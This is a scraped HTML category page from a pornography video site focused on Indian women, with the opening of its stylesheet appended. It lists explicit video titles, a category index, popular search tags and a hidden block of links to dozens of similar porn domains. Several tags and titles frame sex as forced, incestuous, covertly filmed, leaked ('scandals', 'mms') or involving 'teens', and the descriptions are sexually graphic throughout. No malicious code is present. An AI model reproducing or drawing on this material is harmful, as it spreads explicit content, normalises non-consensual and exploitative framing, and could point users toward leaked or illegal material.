                                <span class="thumb-desc">Tamil masturbation aunty</span>
                                <span class="thumb-extra">134 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640500680730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ed49a81a" src="/thumbs/730/3824942640500680730_0.jpg"/>
                                    <span class="thumb-info">0:30</span>
                                </div>
                                <span class="thumb-desc">VID-20130809-WA0002</span>
                                <span class="thumb-extra">124 2.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636943705042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10194683d2" src="/thumbs/42/3824942636943705042_0.jpg"/>
                                    <span class="thumb-info">2:01</span>
                                </div>
                                <span class="thumb-desc">Hot Divya Yogesh enjoys fingering her tight Indian Pussy</span>
                                <span class="thumb-extra">156 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636646043256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007888e78" src="/thumbs/256/3824942636646043256_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">indian babe on live sex chat with big vibrator masturbating</span>
                                <span class="thumb-extra">113 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636576069409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10035cd721" src="/thumbs/409/3824942636576069409_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Amateur Lesbian XXX Webcam Fingering Bisexual MasturbateWithMe net</span>
                                <span class="thumb-extra">126 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3780743487173164390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3477e62b9bd3fd66" src="/thumbs/390/3780743487173164390_0.jpg"/>
                                    <span class="thumb-info">1:08</span>
                                </div>
                                <span class="thumb-desc">Sweet Desi babe masturbating.</span>
                                <span class="thumb-extra">129 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6922281556858471822/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6010e2666fc9858e" src="/thumbs/822/6922281556858471822_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Horny Pregnant BBW Indian Arab Muslim MILF having some fun and Masturbating her Pussy</span>
                                <span class="thumb-extra">34 17.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3775145717750673532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3464030759ddb07c" src="/thumbs/532/3775145717750673532_0.jpg"/>
                                    <span class="thumb-info">4:44</span>
                                </div>
                                <span class="thumb-desc">Lily Desi Babysitter Masturbating With Toy</span>
                                <span class="thumb-extra">132 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5929781040149467647/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="524ad0704df491ff" src="/thumbs/647/5929781040149467647_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Sexy indian housewife Lailie masturbating in her bedroom rubbing her shaved pussy.</span>
                                <span class="thumb-extra">96 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3038154369009900800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2a29b14d41a2dd00" src="/thumbs/800/3038154369009900800_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">indian bhabhi masturbating fingering herself while home alone</span>
                                <span class="thumb-extra">137 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2966992914281602539/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="292ce055f2db1deb" src="/thumbs/539/2966992914281602539_0.jpg"/>
                                    <span class="thumb-info">10:26</span>
                                </div>
                                <span class="thumb-desc">Indian huge boobs wife masturbating</span>
                                <span class="thumb-extra">115 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732756290204/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb966756a9c" src="/thumbs/204/2705852732756290204_0.jpg"/>
                                    <span class="thumb-info">8:46</span>
                                </div>
                                <span class="thumb-desc">INDIAN WIFE TRYING SYBIAN FUCK FIRST TIME</span>
                                <span class="thumb-extra">128 6.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2226587782699116323/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ee66dca99016723" src="/thumbs/323/2226587782699116323_0.jpg"/>
                                    <span class="thumb-info">10:41</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabi get caught to Stepbrother while masturbating</span>
                                <span class="thumb-extra">111 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4021425721136238901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="37cef9630ef1d135" src="/thumbs/901/4021425721136238901_0.jpg"/>
                                    <span class="thumb-info">17:30</span>
                                </div>
                                <span class="thumb-desc">Fucking the horny real estate agent - Porn in Spanish</span>
                                <span class="thumb-extra">42 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2173263164723630316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e28fb5578cb10ec" src="/thumbs/316/2173263164723630316_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Thick Punjabi Aunty so excited to take huge dick in her cunt and ass hole and want to drink cum of his friend</span>
                                <span class="thumb-extra">162 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3069308990526786424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2a986043d6430b78" src="/thumbs/424/3069308990526786424_0.jpg"/>
                                    <span class="thumb-info">8:20</span>
                                </div>
                                <span class="thumb-desc">Hijab girl caught me masturbating in hospital waiting room - SHE GAVE ME A BLOWJOB</span>
                                <span class="thumb-extra">35 17.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895631726985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7515ac71989" src="/thumbs/985/1892856895631726985_0.jpg"/>
                                    <span class="thumb-info">13:18</span>
                                </div>
                                <span class="thumb-desc">Leah Jaye teasing and masturbating</span>
                                <span class="thumb-extra">127 2.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16816504500712697264/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e96039bee8bcedb0" src="/thumbs/264/16816504500712697264_0.jpg"/>
                                    <span class="thumb-info">9:33</span>
                                </div>
                                <span class="thumb-desc">Malayali aunty wearing a thorthumundu and showing huge boobs</span>
                                <span class="thumb-extra">1 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1805663585418560236/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="190f0176d0bb42ec" src="/thumbs/236/1805663585418560236_0.jpg"/>
                                    <span class="thumb-info">6:48</span>
                                </div>
                                <span class="thumb-desc">Shanaya Abigail Tamil Model Photoshoot</span>
                                <span class="thumb-extra">151 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/216538197641238495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3014c57eeb597df" src="/thumbs/495/216538197641238495_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Juicy indian teen Zasha masturbating in her bedroom rubbing her shaved pussy.</span>
                                <span class="thumb-extra">140 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15795228132731854288/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db33ec4ccdbd1dd0" src="/thumbs/288/15795228132731854288_0.jpg"/>
                                    <span class="thumb-info">2:48</span>
                                </div>
                                <span class="thumb-desc">Cute Desi Mommy masturbating after Bath</span>
                                <span class="thumb-extra">10 15.02.2024</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/category/4063288/Masturbating/popular/2/" target="_self">2</a><a href="/en/category/4063288/Masturbating/popular/3/" target="_self">3</a><a href="/en/category/4063288/Masturbating/popular/4/" target="_self">4</a><a href="/en/category/4063288/Masturbating/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
    
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>  <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/U0xFRVBJTkc/" target="_self" title="SLEEPING">SLEEPING</a>  <a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob">Footjob</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw">Ssbbw</a>  <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/VGVsdWd1/" target="_self" title="Telugu">Telugu</a>  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<!-- <a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="https://tamilsexvideo.me/" data-ct="2466158164"><span class="top-title">tamil sex video</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="http://bollywoodporn.name/" data-ct="3664009164"><span class="top-title">Bollywood Porn</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="https://desisexmms2021.com/" data-ct="2119212275"><span class="top-title">desi sex mms 2021</span></a><a href="http://pakistaniporn.me/" data-ct="1760381764"><span class="top-title">pakistani porn</span></a><a href="https://xxxindian.org/" data-ct="1391186272"><span class="top-title">xxx indian</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="https://desinude.me/" data-ct="2243578179"><span class="top-title">Desi Nude</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="https://tamilsexy2021.com/" data-ct="3945003155"><span class="top-title">tamil sexy 2021</span></a><a href="http://desisextube.me/" data-ct="687750101"><span class="top-title">Desi Sex Tube</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="http://desisexscandals.net/" data-ct="2992972123"><span class="top-title">desi sex scandals</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><span class="top-title">tamil hot movies</span></a><a href="https://topindianxvideo.com/" data-ct="2527084859"><span class="top-title">top indian xvideo</span></a><a href="http://desisexmms.net/" data-ct="4133168138"><span class="top-title">Desi Sex MMS</span></a><a href="https://desisexvideo.cc/" data-ct="3271868050"><span class="top-title">desi sex video</span></a><a href="http://malluvideos.org/" data-ct="1115977190"><span class="top-title">mallu videos</span></a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="http://desiaunty.org/" data-ct="3860118855"><span class="top-title">desi aunty</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://hindisexsite.com/" data-ct="2477605556"><span class="top-title">hindi sex site</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://tamilsextube.me/" data-ct="3949914853"><span class="top-title">tamil sex tube</span></a><a href="https://topindiansexcom.com/" data-ct="1440791365"><span class="top-title">top indian sex com</span></a><a href="https://desiaunty2021.com/" data-ct="274597895"><span class="top-title">desi aunty 2021</span></a><a href="https://nudeindian.net/" data-ct="1623315004"><span class="top-title">nude indian</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="http://tamilsexvideo.org/" data-ct="1799823605"><span class="top-title">TamilS ex Video</span></a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span class="top-title">bollywood sex videos</span></a><a href="https://indiansexxxx.me/" data-ct="1354668077"><span class="top-title">indian sex xxx</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="https://malluxxx.net/" data-ct="1968981445"><span class="top-title">mallu xxx</span></a><a href="https://indiananal.net/" data-ct="3095973948"><span class="top-title">indian anal</span></a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><span class="top-title">pakistani porn videos</span></a><a href="https://bestmalluxxx.com/" data-ct="1467336934"><span class="top-title">best mallu xxx</span></a><a href="https://xxxhindivideo.com/" data-ct="3207638567"><span class="top-title">xxx hindi video</span></a><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><span class="top-title">xnxx tamil 2021</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span class="top-title">Indian Bhabhi Tube</span></a><a href="https://indiansexstories2021.com/" data-ct="159903585"><span class="top-title">indian sex stories 2021</span></a><a href="https://desipornvideos.biz/" data-ct="165119929"><span class="top-title">Desi Porn Videos</span></a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span class="top-title">indiandesipornvideos.com</span></a><a href="https://1indianpornmovies.com/" data-ct="190046343"><span class="top-title">indian porn movies</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://tamilporn.me/" data-ct="203918651"><span class="top-title">tamil porn</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a><a href="https://indianxvideos2021.com/" data-ct="238866055"><span class="top-title">indian xvideos 2021</span></a><a href="https://mallusexvideos.net/" data-ct="257736556"><span class="top-title">mallu sex videos</span></a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><span class="top-title">indianpornsexvideo.com</span></a><a href="https://auntypornvideos.com/" data-ct="285297232"><span class="top-title">auntypornvideos</span></a><a href="https://desiporntube.me/" data-ct="323645605"><span class="top-title">Desi Porn Tube</span></a><a href="https://xvideosindian.net/" data-ct="325813533"><span class="top-title">xvideos indian</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="http://indianpornvideotube.com/" data-ct="453513550"><span class="top-title">indianpornvideotube.com</span></a><a href="https://xxxindiantube.org/" data-ct="488745741"><span class="top-title">xxx indian tube</span></a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span class="top-title">4k telugu sex videos</span></a><a href="https://indiantube.biz" data-ct="546942199"><span class="top-title">Indian Tube</span></a><a href="http://desiporn.biz/" data-ct="581690867"><span class="top-title">Desi Porn</span></a><a href="https://nudedesi.net/" data-ct="583423129"><span class="top-title">nude desi</span></a><a href="https://nakedindiangirls.org/" data-ct="587436094"><span class="top-title">naked indian girls</span></a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><span class="top-title">best mallu sex videos</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://indianpussytube.net/" data-ct="640971904"><span class="top-title">IndianPussyTube.net</span></a><a href="https://topindianhotsex.com/" data-ct="644544977"><span class="top-title">top indian hot sex</span></a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><span class="top-title">bollywood sex scenes</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="https://pakistansextube.org/" data-ct="713486845"><span class="top-title">Pakistan Sex Tube</span></a><a href="https://tamilauntysex.org/" data-ct="769037965"><span class="top-title">tamil aunty sex</span></a><a href="https://newindianpornvideos.com/" data-ct="769546142"><span class="top-title">new indian porn videos</span></a><a href="https://4kmarathiporn.com/" data-ct="811939422"><span class="top-title">4k marathi porn</span></a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span class="top-title">4k xnxx telugu</span></a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><span class="top-title">Indian XXX Movies Tube</span></a><a href="http://desisexvideo.name/" data-ct="840051558"><span class="top-title">Desi Sex Video</span></a><a href="http://pakistanporntube.com/" data-ct="867872579"><span class="top-title">pakistan porn tube</span></a><a href="http://indiaporntube.org/" data-ct="901082108"><span class="top-title">india porn tube</span></a> --> 
                </div>
 
   
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:4063288#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:4063288#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:4063288#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:4063288#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © topindiansexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:4063288#]
[#BANNER_CATEGORY_script:4063288#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dd59ee0f89d4a208542cd43dfd96b01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindiansexvideos.com/assets/css/app.css
body_size: 3142
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 